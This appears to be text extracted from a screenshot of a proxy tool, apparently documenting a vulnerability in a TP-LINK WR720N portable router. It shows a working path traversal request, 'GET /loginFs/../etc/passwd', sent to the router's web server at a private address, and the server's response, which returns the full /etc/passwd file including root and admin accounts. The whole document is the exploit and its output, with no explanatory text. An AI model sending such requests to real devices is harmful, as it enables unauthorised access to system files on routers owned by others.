 Raw Params Headers Hex
GET /loginFs/../etc/passwd HTTP/1.1
Host: 192.168.1.253:88
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://192.168.1.253:88/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: tLargeScreenP=1; subType=pcSub; Authorization=
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: Router Webserver
Connection: Keep-Alive
Keep-Alive:
Persist:
WWW-Authenticate: Basic realm="TP-LINK Portable Wireless N 3G Router WR720N"
Content-Length: 462
Content-Type: text/plain
root:x:0:0:root:/root:/bin/sh
Admin:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh